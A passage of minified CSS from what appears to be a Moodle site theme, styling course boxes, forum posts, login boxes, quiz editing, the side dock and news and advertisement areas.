5px;text-shadow:none}#page ul li.list-group-item{margin-bottom:-1px}#page ul.nav
li{margin-bottom:0}#page ul.social-icons li
.fa{margin-right:0;color:#fff}#page ol
li{margin-bottom:5px}#page dl
dd{margin-bottom:5px}#page #maincontent+h2{margin-top:0}#page #region-main{margin-bottom:30px}#page #region-main
h1{font-size:26px;font-weight:normal}#page #region-main
h2{font-size:24px;font-weight:normal}#page #region-main
h3{color:#4a8be9;font-size:18px;font-weight:bold}#page #region-main
h3.sectionname{margin-top:15px}#page #region-main
h4{font-size:18px;font-weight:normal}#page #region-main
h5{font-size:16px;font-weight:normal}#page #region-main
h6{font-size:14px;font-weight:normal}#page #region-main
table{background:#fff;border-collapse:collapse;-webkit-box-shadow:0px 0px 5px 0px #e8e8e8;-moz-box-shadow:0px 0px 5px 0px #e8e8e8;box-shadow:0px 0px 5px 0px #e8e8e8;margin-bottom:15px}#page #region-main table td,
#page #region-main table
th{padding:5px;border:1px
solid #e8e8e8}#page #region-main table#admindeviceselector td
img{max-width:100%}#page #region-main
table.mceLayout{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:none;border-collapse:inherit}#page #region-main table.mceLayout
a{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none}#page #region-main table.mceLayout
table{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:none;margin-bottom:0}#page #region-main table.mceLayout td,
#page #region-main table.mceLayout
th{padding:0}#page #region-main table.mceLayout td img,
#page #region-main table.mceLayout th
img{height:auto}#page #region-main table.mceLayout td img.mceIcon,
#page #region-main table.mceLayout th
img.mceIcon{height:16px}#page #region-main table.mceLayout .moodleSkin .mceToolbar td+td{border:1px
solid #e8e8e8}#page #region-main table.mceListBox td,
#page #region-main table.mceListBox
th{border:none}#page #region-main .nav-tabs{margin-top:15px}#page #region-main .nav-tabs+.box{background:#fff;-webkit-box-shadow:0px 0px 5px 0px #e8e8e8;-moz-box-shadow:0px 0px 5px 0px #e8e8e8;box-shadow:0px 0px 5px 0px #e8e8e8;border:1px
solid #e8e8e8}#page #region-main .nav-tabs+.alert{margin-top:15px}#page #region-main .nav-tabs+.entrybox{background:#fff;-webkit-box-shadow:0px 0px 5px 0px #e8e8e8;-moz-box-shadow:0px 0px 5px 0px #e8e8e8;box-shadow:0px 0px 5px 0px #e8e8e8;border:1px
solid #e8e8e8;padding:15px}#page #region-main
select{margin-bottom:5px}#page #region-main
.title{margin-top:0;margin-bottom:15px;font-weight:500}#page #region-main .page-row{margin-bottom:30px}#page #region-main .has-divider{border-bottom:1px dotted #e8e8e8;padding-bottom:15px}#page #region-main .has-divider-solid{border-bottom:1px solid #e8e8e8}#page #region-main .row-divider{border-bottom:1px dotted #e8e8e8;padding:10px
0}#page #region-main .even-row{background:#f5f5f5}#page #region-main .read-more.btn{margin-bottom:15px;display:inline-block}#page #region-main .panel-title{font-size:16px;font-weight:500}#page #region-main .video-iframe{max-width:100%}#page #region-main .que h2.no,
#page #region-main .que
h3.no{font-size:13px}#page #region-main .addbloglink
a{background:#60a823;color:#fff;padding:5px
15px;display:inline-block;margin-bottom:15px}#page #region-main .addbloglink a:hover{background:#5ba021;border:1px
solid #5ba021}#page #region-main .blog_entry
.audience{color:#999;margin-bottom:5px}#page #region-main .blog_entry
.attachments{margin-bottom:5px}#page #region-main .region-main-inner{// background: #f5f5f5;background:#fff;overflow:hidden}#page #region-main
.coursebox{background:#fff;-webkit-box-shadow:0px 0px 5px 0px #e8e8e8;-moz-box-shadow:0px 0px 5px 0px #e8e8e8;box-shadow:0px 0px 5px 0px #e8e8e8;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;padding:15px;border:none;border-left:2px solid #6091ba;margin-bottom:30px}#page #region-main .coursebox
h3.coursename{font-size:18px}#page #region-main .coursebox > .info > .coursename
a{background-position:left 2px}#page #region-main .coursebox .content .summary,
#page #region-main .coursebox .content
.coursecat{width:auto;float:none}#page #region-main .course_category_tree
.controls{margin-top:15px}#page #region-main .course_category_tree .controls
div{background:#6091ba;color:#fff;padding:5px
10px;font-size:inherit}#page #region-main .course_category_tree .controls
div.addtoall{margin-right:5px}#page #region-main .course_category_tree .category>.info{background:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:none}#page #region-main .course_category_tree .category>.info>.categoryname{margin-bottom:15px}#page #region-main
.forumpost{background:#fff;border-bottom:2px solid #e8e8e8;-webkit-box-shadow:0px 0px 5px 0px #e8e8e8;-moz-box-shadow:0px 0px 5px 0px #e8e8e8;box-shadow:0px 0px 5px 0px #e8e8e8}#page #region-main
.paging{margin-bottom:5px}#page #region-main .moreless-toggler{background:#999;color:#fff;padding:5px
15px}#page #region-main #site-news-forum h2,
#page #region-main #frontpage-course-list h2,
#page #region-main #frontpage-category-names h2,
#page #region-main #frontpage-category-combo
h2{margin-bottom:15px;margin-top:0}#page #region-main #coursesearch
input{margin-bottom:0}#page #region-main .course-content
.section.main{background:#fff;-webkit-box-shadow:0px 0px 5px 0px #e8e8e8;-moz-box-shadow:0px 0px 5px 0px #e8e8e8;box-shadow:0px 0px 5px 0px #e8e8e8;margin-bottom:15px}#page #region-main .course-content .section.main .content
.summary{margin-top:15px}#page #region-main .course-content .section .activity .activityinstance,
#page #region-main .course-content .section .activity .activityinstance
div{display:block}#page #region-main .block .header
h2{color:#444}#page #region-main
.block.block_course_overview{padding:30px;background:#f5f5f5;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px
solid #e8e8e8;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#page #region-main .block.block_course_overview
.content{margin:0}#page #region-main
.loginbox{background:#fff;-webkit-box-shadow:0px 0px 5px 0px #e8e8e8;-moz-box-shadow:0px 0px 5px 0px #e8e8e8;box-shadow:0px 0px 5px 0px #e8e8e8;padding:30px}#page #region-main .loginbox
.rememberpass{margin-bottom:15px}#page #region-main .loginbox .rememberpass input[type=checkbox]{margin-top:0}#page #region-main .loginbox .rememberpass
label{font-weight:normal}#page #region-main .loginbox .loginform .form-input
input{width:12em}#page #region-main .loginbox .loginform .form-input
input#loginbtn{display:block}#page #region-main .loginbox
.guestsub{border-top:1px solid #e8e8e8}#page #region-main .loginbox #guestlogin input[type="submit"]{background:#60a823;border-color:#60a823}#page #region-main .loginbox .loginsub
.desc{color:#999}#page .hidden-blocks h4
.fa{margin-right:5px}#page .hidden-blocks .block-region
.block{float:left;width:250px;margin-right:10px;margin-top:15px;background:#fff;color:#444}#page .hidden-blocks .block-region .block .header
.title{border-top:2px solid #3e6a8f}#page .hidden-blocks .block-region .block .header .title
h2{display:block;border-top:0}#page .hidden-blocks .block-region .block.block_with_controls:hover{-webkit-box-shadow:0px 0px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow:0px 0px 5px rgba(0, 0, 0, 0.25);box-shadow:0px 0px 5px rgba(0, 0, 0, 0.25)}#page .block-region
.block{margin-bottom:10px;padding-bottom:15px;background:#fff;border:none;padding-top:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}#page .block-region .block.block_myprofile
.profilepicture{width:60px;height:60px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}#page .block-region .block.block_login .username
label{display:block}#page .block-region .block.block_login .password
label{display:block}#page .block-region .block
h2{font-size:16px}#page .block-region .block .header
.title{position:relative}#page .block-region .block
.header{border:1px
solid #ccc;background:#f60}.block .header .title h2:before{font-family:FontAwesome;font-size:1.65em;margin-right:.3em;content:"\f0c9";color:#fff}#page .block-region .block .header .title
h2{margin-top:0;margin-bottom:0;font-size:15px !important;font-weight:400;color:#444;text-transform:none;text-shadow:none;display:inline-block;//border-top: 2px solid #6091ba;padding:0
15px;padding-top:15px}.block_quickquery  block no-header{margin-bottom:0;border:0
!important;padding:0
!important}#page .block-region .block .header .title
.block_action{position:absolute;right:15px;top:15px;float:none;padding:0;margin:0}#page .block-region .block .header .title .block_action:focus{outline:none}#page .block-region .block.block_with_controls:hover{-webkit-box-shadow:0px 0px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow:0px 0px 5px rgba(0, 0, 0, 0.25);box-shadow:0px 0px 5px rgba(0, 0, 0, 0.25)}#page .block-region .block
.content{padding:0px
15px}#page .block-region .block.has-divider{border-bottom:1px dotted #e8e8e8}#page .block-region .block
.iframe{height:auto;min-height:200px;max-width:100%}#page .block-region .block
.fa{margin-right:5px;color:#6091ba}#page .block-region .block .fa.fa-phone{font-size:16px}#page .block-region .block .btn
.fa{color:#fff}.ie8
.nav{position:relative;z-index:1}.ie8 #page-header .top-bar .logininfo-container{min-width:50%;text-align:right}.ie8 .mod-indent-outer{display:block}.ie8.path-mod-lesson #region-main img,
.ie8 .coursebox .content .summary
img{max-width:inherit}.collapse{display:inherit}fieldset.hidden{display:block !important;visibility:visible !important}li.section.hidden,.block.hidden,.block.invisible{display:block !important;visibility:visible !important}.hide{display:inherit !important}span.hide,div.hide{display:none !important}img,
img *,
img *:before,
img *:after{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}img.iconsmall{width:auto;height:auto}.section .editing_title
.iconsmall{width:auto;height:auto}.section .moodle-actionmenu[data-enhanced] .menu
img{width:auto;height:auto}img,
img.icon,
img.iconsmall,
img.iconhelp,
.helplink img,
img *,
img.icon *,
img.iconsmall *,
img.iconhelp *,
.helplink img *,
img *:before,
img.icon *:before,
img.iconsmall *:before,
img.iconhelp *:before,
.helplink img *:before,
img *:after,
img.icon *:after,
img.iconsmall *:after,
img.iconhelp *:after,
.helplink img *:after{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}ul.breadcrumb
span.divider{display:none}.nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{height:inherit;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:#6091ba;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}input[name="searchwikicontent"]+input[type="submit"],select+input[type="submit"],input[type="text"]+input[type="button"],input[type="password"]+input[type="submit"],input[type="text"]+button,input[type="text"]+input[type="submit"]{margin-left:0}.jsenabled .moodle-actionmenu[data-enhance] .toggle-display.textmenu
.caret{margin-top:0}.moodle-actionmenu[data-enhanced].show
.menu{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:1px 1px 5px 0 #ccc;-moz-box-shadow:1px 1px 5px 0 #ccc;box-shadow:1px 1px 5px 0 #ccc}.moodle-actionmenu[data-enhanced].show .menu
a{outline:none}.moodle-actionmenu[data-enhanced].show .menu a:hover{background:#6091ba;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;outline:none}#dndupload-status{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}#intro.generalbox{padding:15px}#intro.generalbox p:last-child{margin-bottom:0}.block_settings
#adminsearchquery{width:150px}.mform legend a,
.mform legend a:hover{color:#27435a}.mform fieldset.collapsible legend
a.fheader{margin-left:0}#region-main .mform:not(.unresponsive) .fitem .fitemtitle
label{font-weight:normal}#chat-input-area.box{padding:5px}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-input-area table.generaltable,
.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-input-area table.generaltable
td.cell{padding:0}.chatuserdetails
p{margin-bottom:0}.chatuserdetails
.idletime{color:#999;font-size:11px}.block .calendar_filters li
span{display:inline-block;padding-bottom:2px}.block .minicalendar th,
.block .minicalendar
td{font-size:12px}.block
.minicalendar{max-width:inherit}.message
.messagearea{border-color:#e8e8e8}.forumpost{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding:15px;border:none;border-bottom:2px solid #e8e8e8}.forumpost
.row.maincontent{margin-top:10px}.forumpost
.picture{margin-right:10px}.forumpost .picture
img{margin:0;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.forumpost
.topic{margin-left:5px;padding-bottom:5px;border-bottom:1px solid #e8e8e8;font-size:12px;line-height:1.5}.forumpost
.author{font-size:12px;color:#999}.singlebutton.forumaddnew
div{margin-left:0}#page-content .userpicture,
.block_myprofile
img.profilepicture{background:#fff;-webkit-box-shadow:0 0 2px #d5d5d5;-moz-box-shadow:0 0 2px #d5d5d5;box-shadow:0 0 2px #d5d5d5;border:1px
solid #e8e8e8;padding:2px}.choosercontainer #chooseform .option label
.typesummary{font-weight:normal;line-height:inherit}.section-modchooser-link
img.smallicon{padding-top:0}.block_recent_activity .activitydate,
.block_recent_activity
.activityhead{color:#999;font-size:11px}.block_settings .block_tree
.tree_item{outline:none !important}.block_settings .block_tree .tree_item
span{outline:none !important}.course-content ul
li.section.main{border-bottom:1px solid #e8e8e8;padding:15px}#notice{width:auto}.form-item .form-setting
textarea{width:100%}.notloggedin #page-header .top-bar .logininfo-container{padding-top:15px}#page-enrol-users
#filterform{background:#fff;-webkit-box-shadow:0px 0px 5px 0px #e8e8e8;-moz-box-shadow:0px 0px 5px 0px #e8e8e8;box-shadow:0px 0px 5px 0px #e8e8e8;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}#page-enrol-users
.enrol_user_buttons{text-align:right;margin-top:15px;float:none}.user-enroller-panel{border:none;-webkit-box-shadow:0px 0px 5px 0px #e8e8e8;-moz-box-shadow:0px 0px 5px 0px #e8e8e8;box-shadow:0px 0px 5px 0px #e8e8e8}input[type="radio"]+label,input[type="checkbox"]+label{font-weight:normal}#userselector_options,
#userselector_options *,
#userselector_options *:before,
#userselector_options *:after{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.section-modchooser{margin-bottom:15px}.path-site li.activity > div,
.path-course-view li.activity>div{position:relative;padding:0
16px 0 0}.comment-message
.picture{width:auto;margin-right:5px}.block .header .commands .icon
img{width:auto;height:auto}.course-content li.section.main
.summary{margin-left:15px}.block_myprofile
.myprofileitem.fullname{font-size:13px}.block_myprofile
.myprofileitem.picture{float:left;margin-right:10px}#page #region-main .course-content
.section.main.current{background-color:#fff;border-left:2px solid #6091ba}#page #region-main .course-content .section.main.current
h3.sectionname{margin-left:20px}.block .header
h2{text-shadow:none}.questionbankwindow.block{float:none;width:inherit}#page-mod-quiz-edit
div.quizcontents{width:inherit;float:none}#page-mod-quiz-edit .questionbankwindow.block
div.header{background:#6091ba}#page-mod-quiz-edit #page #region-main .questionbankwindow.block div.header div.title
h2{color:#fff;text-shadow:none;font-size:20px;text-transform:inherit;padding:5px
0}#page-mod-quiz-edit #page #region-main .questionbankwindow div.header
.title{margin-bottom:0}#page-mod-quiz-edit div.container
div.generalbox{background:#fff;padding:15px;margin-bottom:15px}#page-mod-quiz-edit .questionbankwindow
div.header{padding-left:0;padding-right:0;margin:0}.questionbankwindow.block
.content{background:#fff}#page-mod-quiz-edit div.quizpage .pagecontent
.pagestatus{padding:5px}#chooseqtypebox.boxwidthnormal{width:auto}#categoryquestions .iconcol,
#categoryquestions
.checkbox{width:auto}#page-mod-quiz-edit #page table#categoryquestions td,
#page-mod-quiz-edit #page table#categoryquestions
th{border:none}#page-mod-quiz-edit table#categoryquestions
th.questionnametext{width:300px}#page-mod-quiz-edit table#categoryquestions .checkbox input[type=checkbox]{float:none;margin-left:0}#randomquestiondialog .mform #fitem_id_cancel.fitem
.felement{margin-left:0}#chooseqtypehead
h3{padding:5px}#page-mod-quiz-edit div.quizpage
span.pagetitle{color:#6091ba}#page-mod-quiz-edit div.quizpage
.pagecontent{background:#efefef}#randomquestiondialog
fieldset.hidden{display:none !important}#page-mod-quiz-edit div.question div.content .singlequestion .questionpreview,
#page-mod-quiz-edit .editq div.question div.content .randomquestioncategory
a{background:none}#page-mod-quiz-edit div.editq div.question
div.content{width:93%}#page-mod-quiz-edit .questionbankwindow a#showbankcmd:hover,
#page-mod-quiz-edit .questionbankwindow a#hidebankcmd:hover{color:#fff;background:#3e6a8f}.layout-option-nonavbar
.navbar.hide{display:none !important}.path-my #page #region-main .region-main-inner{padding:0;background:none}#page-site-index .carousel-controls a:hover
.fa{background:#6091ba}#page-site-index .testimonials .carousel .item .profile-container .people
.name{color:#6091ba}#page-site-index .testimonials
.fa{color:#6091ba}.path-mod-feedback .nav-tabs{margin-bottom:20px}.gradingform_rubric.editor .criterion .controls .delete
input{width:16px;height:16px}.gradingform_rubric
.criteria{overflow-x:scroll;display:block}#grade_edit_tree_table{overflow-x:scroll;display:block}#page #region-main .gradetreebox
h4{font-size:14px}.yui-skin-sam .yui-dialog .ft .button-group
button{margin-right:5px}.yui-skin-sam .yui-dialog .ft .button-group button:last-child{margin-right:0}.modal{width:inherit;margin-left:inherit;top:0;background:inherit;border:none;overflow-y:inherit;position:fixed}.modal
button.close{background:none;border:none}.modal .modal-content{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.modal.fade.in{top:0}.modal-backdrop{z-index:auto}.carousel-control{height:inherit;margin-top:inherit;font-weight:inherit;line-height:inherit;background:inherit;border:inherit;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.carousel-indicators{top:inherit;right:inherit;margin-right:inherit;margin-top:inherit;margin-bottom:0}.carousel-indicators
li{float:inherit}.carousel
li{margin-right:inherit}.carousel-caption{background:none}#page ol.carousel-indicators
li{margin-bottom:0}.carousel .item.left,
.carousel
.item.right{width:inherit !important;padding:inherit !important}.editing .section .activity .contentwithoutlink,
.editing .section .activity
.activityinstance{padding-right:80px}.section .label .contentwithoutlink,
.section .label
.activityinstance{padding-right:4px}.empty-region-side-pre #page #region-main{width:100%}.content-only #page #region-main{width:100%}#uuresults,table.flexible-wrap,.flexible-wrap{display:block;overflow-y:auto}table.flexible,.flexible-wrap,flexible{display:block;overflow:auto}.path-grade-report-grader #page #region-main table th.user
img.userpicture{width:27px;height:27px}.label,.badge{text-shadow:none}.custom-quote{border-color:#a7c2d9}.custom-quote
p{font-size:14px;color:#777;line-height:1.5}.custom-quote
.fa{color:#6091ba;margin-right:10px}.custom-quote
.people{margin-top:10px;font-size:11px;color:#444;font-style:normal}.custom-quote .people
.name{color:#6091ba}#page #region-main
.table{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#page #region-main .table td,
#page #region-main .table
th{border:none}#page #region-main .table-striped > tbody > tr:nth-child(odd) > td,
#page #region-main .table-striped>tbody>tr:nth-child(odd)>th{background:#f5f8fb}#page #region-main .table > thead > tr > th,
#page #region-main .table > tbody > tr > th,
#page #region-main .table > tfoot > tr > th,
.table > thead > tr > td,
#page #region-main .table > tbody > tr > td,
#page #region-main .table>tfoot>tr>td{border-top:1px solid #ebebeb}#page #region-main .table>thead>tr>th{border-bottom:2px solid #a7c2d9;color:#365d7e}#page #region-main .table-hover > tbody > tr:hover > td,
#page #region-main .table-hover>tbody>tr:hover>th{background:#f5f8fb}#page #region-main .table-boxed,
#page #region-main .table-bordered{border:1px
solid #ebebeb}#page #region-main .table.table-boxed>thead>tr>th{border-bottom:none;background:#6091ba;color:#fff}.pagelayout-report .no-overflow{overflow-x:auto;margin-bottom:15px}.graph
img{max-width:100%;height:auto}.path-course-view
.completionprogress{padding:10px}.que .answer
label{font-size:13px}#page #region-main .region-main-inner{overflow:inherit}#page #region-main .nav-tabs{overflow:hidden;margin-bottom:15px}#page #region-main
table.ygtvtable{margin-bottom:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#page #region-main table.ygtvtable
td{border:none;padding:0}.box.generalbox.foldertree{border-bottom:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.content-only #page #region-main{width:100%}#page-grade-report-overview-index
table.flexible{display:table}#page-grade-report-overview-index
#graded_users_selector{float:none}.nav
.divider{display:none}.path-grade-report-grader
.gradeparent{z-index:10}#page-grade-report-grader-index #block-region-side-pre{float:left !important}#page-grade-report-grader-index #region-main{float:right !important}.path-message
.box.message{overflow:hidden}.dropdown-submenu:hover>.dropdown-menu{}.usermenu
.login{color:#000;line-height:inherit}.usermenu .login
a{color:#000}.usermenu .login a:hover{color:#fff}.usermenu .moodle-actionmenu .toggle-display .userbutton
.usertext{color:#fff;color:#000;word-wrap:break-word;width:100px;line-height:16px}.usermenu .moodle-actionmenu .toggle-display .userbutton
.avatars{width:35px;height:35px}.usermenu .moodle-actionmenu .toggle-display .userbutton .avatars
.avatar{position:relative;top:0px}.usermenu .moodle-actionmenu .toggle-display .userbutton .avatars .avatar
img{width:35px;height:35px}.usermenu
.caret{color:rgba(255, 255, 255, 0.8);top:0 !important}.jsenabled .usermenu .moodle-actionmenu.show{background:none}.jsenabled .usermenu .moodle-actionmenu > .menu
.filler{margin-top:0;margin-bottom:0}.jsenabled .usermenu .moodle-actionmenu.show .menu a:hover{background:#f5f5f5;color:#444}.moodle-actionmenu[data-enhanced].show
.menu{z-index:2000;border:1px
solid #e8e8e8}.usermenu .moodle-actionmenu .toggle-display{height:auto;line-height:inherit}.jsenabled .usermenu .moodle-actionmenu>.menubar{margin-bottom:0}.jsenabled .moodle-actionmenu[data-enhance] .toggle-display.textmenu
.caret{border-top-color:#000}.jsenabled .moodle-actionmenu[data-enhance] .toggle-display.textmenu .caret:hover,
.jsenabled .moodle-actionmenu[data-enhance] .toggle-display.textmenu .caret:active{border-top-color:rgba(255, 255, 255, 0.9)}.preferences-group ul
li{margin-bottom:10px}.dropdown-backdrop{position:static}.fa-2{font-size:2em}.fa-3{font-size:4em}.fa-4{font-size:7em}.fa-5{font-size:12em}.fa-6{font-size:20em}.color-theme{color:#6091ba}.color-danger{color:#d9534f}.color-success{color:#5cb85c}.color-warning{color:#f0ad4e}.color-info{color:#5bc0de}.transform-test-heading{font-size:11px;line-height:28px;text-align:center;font-weight:bold;margin:0;padding:0}body.has_dock
#page{padding-left:45px;padding-left:15px}body.has_dock
div#dock{display:inline}#dock{width:42px;position:fixed;top:0;left:0;height:100%;background-color:transparent;border-right:0 none;z-index:20}#dock
.nothingdocked{visibility:hidden;display:none}#dock
.dockeditem_container{margin-top:68px}#dock .dockeditem
.firstdockitem{margin-top:1em}#dock .dockeditem:focus{outline:none}#dock
.dockedtitle{font-size:14px;line-height:20;vertical-align:middle;text-align:center;display:block;width:36px;margin:3px;padding:0;cursor:pointer;margin-left:0;text-shadow:none;background:#373737;color:#fff;border:none;-webkit-border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:0;-webkit-border-top-left-radius:0;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:4px;-moz-border-radius-bottomleft:0;-moz-border-radius-topleft:0;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:0;border-top-left-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#dock .dockedtitle:hover,
#dock .dockedtitle:focus{background:#e8e8e8;color:#444}#dock .dockedtitle
h2{font-size:11px;line-height:28px;text-align:center;font-weight:bold;margin:0;padding:0}#dock .dockedtitle
.filterrotate{margin-left:8px}#dock
.controls{position:absolute;bottom:1em;text-align:center;width:100%}#dock .controls
img{cursor:pointer}#dockeditempanel{z-index:12000;min-width:200px;position:relative;left:100%;padding-left:5px}#dockeditempanel.dockitempanel_hidden{display:none}#dockeditempanel
.dockeditempanel_content{width:384px;-webkit-box-shadow:0px 2px 10px 0px #dbdbdb;-moz-box-shadow:0px 2px 10px 0px #dbdbdb;box-shadow:0px 2px 10px 0px #dbdbdb;background:#fff;border:1px
solid #dbdbdb;margin-bottom:20px;padding:8px
0}#dockeditempanel
.dockeditempanel_bd{overflow:auto}#dockeditempanel .dockeditempanel_bd>*{margin:1em}#dockeditempanel .dockeditempanel_bd .block_navigation .block_tree
li{overflow:visible}#dockeditempanel
.dockeditempanel_hd{border-bottom:1px solid #fff;padding:15px}#dockeditempanel .dockeditempanel_hd
h2{display:block;font-size:16px;padding:0;margin:0;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255, 255, 255, 0.5);text-transform:uppercase}#dockeditempanel .dockeditempanel_hd
.commands{display:block;text-align:right}#dockeditempanel .dockeditempanel_hd .commands > a,
#dockeditempanel .dockeditempanel_hd .commands>span{margin-left:3px;cursor:pointer}#dockeditempanel .dockeditempanel_hd .commands img,
#dockeditempanel .dockeditempanel_hd .commands
input{vertical-align:middle;margin-right:1px}#dockeditempanel .dockeditempanel_hd .commands .hidepanemicon
img{cursor:pointer}.dir-rtl.has_dock
#page{padding-left:0;padding-right:45px}.dir-rtl
#dock{left:auto;right:0}.dir-rtl #dock
.dockedtitle{-webkit-border-top-right-radius:0px;-webkit-border-bottom-right-radius:0px;-webkit-border-bottom-left-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topright:0px;-moz-border-radius-bottomright:0px;-moz-border-radius-bottomleft:4px;-moz-border-radius-topleft:4px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:4px;border-top-left-radius:4px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;margin-left:3px;margin-right:0}.dir-rtl #dock .dockedtitle
h2{line-height:25px}.dir-rtl
#dockeditempanel{right:100%}.dir-rtl #dockeditempanel .dockeditempanel_hd
.commands{text-align:left}latest-news{width:100%;background:#efeeee;padding:10px;overflow:hidden;display:block}.glyphicon{margin-right:4px !important}.pagination
.glyphicon{margin-right:0px !important}.pagination
a{color:#555}#latest-inner .news-item{padding:4px
4px;margin:0px;border-bottom:none;font-size:16px;color:#f58431}#latest-inner .news-item
a{padding:4px
4px 4px 35px;display:block;overflow:hidden;margin:0px;font-size:13px;color:#414141;background:url(/theme/image.php/times/theme/1702984055/person-icon) left top no-repeat}#latest-inner .news-item a:hover{color:#f58431}#latest-inner{height:188px!important}#latest-inner .news-item{padding:0px
4px 6px 4px;margin:0px;font-size:16px;color:#f58431}#latest-inner .news-item
a{padding:0px
4px 5px 35px;margin:0px;font-size:13px;color:#414141;background:url(/theme/image.php/times/theme/1702984055/person-icon) left top no-repeat}#latest-inner .news-item a:hover{color:#f58431}#time-events-inner .news-item{padding:4px
4px;margin:0px;font-size:16px;color:#f58431}#time-events-inner .news-item
a{padding:4px
4px 0 15px;margin:0px;font-size:13px;color:#414141;background:url(/theme/image.php/times/theme/1702984055/r-r) left top 5px no-repeat}#time-events-inner .news-item a:hover{color:#f58431}#articals-inner .news-item{padding:4px
4px;margin:0px;font-size:16px;color:#f58431}#articals-inner .news-item
a{padding:4px
4px 0 15px;margin:0px;font-size:13px;color:#414141;background:url(/theme/image.php/times/theme/1702984055/r-r) left top 5px no-repeat}#articals-inner .news-item a:hover{color:#f58431}#clsl{width:100%;background:#4657a6;padding:15px
0;margin:0
0 -15px !important;overflow:hidden;text-align:center}#clsl .tagcloud
a{display:inline-block;color:#414141;font-size:12px;padding:4px
10px;background:#fff;margin-bottom:4px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}#clsl .tagcloud a:hover{color:#fff;background:#f58431}#clsl .widget
h4{padding-bottom:8px;margin:0
auto 15px 0;font-size:20px;font-weight:700;position:relative;text-align:center;color:#fff}#ads-one{width:100%;padding:15px
0;overflow:hidden;min-height:100px}#ads-one a
img{float:left;width:219px;height:88px;border:1px
solid #ccc;margin:3px}#ads-two{width:100%;padding:15px
